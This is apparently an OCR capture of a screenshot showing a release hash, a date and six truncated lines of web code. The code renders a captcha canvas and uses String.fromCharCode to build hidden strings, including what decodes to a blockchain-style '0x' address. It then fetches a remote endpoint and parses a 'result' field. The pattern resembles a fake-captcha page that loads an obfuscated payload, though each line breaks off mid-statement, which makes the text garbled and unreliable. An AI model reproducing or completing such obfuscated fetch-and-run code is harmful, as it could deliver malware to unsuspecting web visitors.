
Release Hash:
7214d047f811121b2fdc94a78d50ce46
Date:
2026-04-21
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(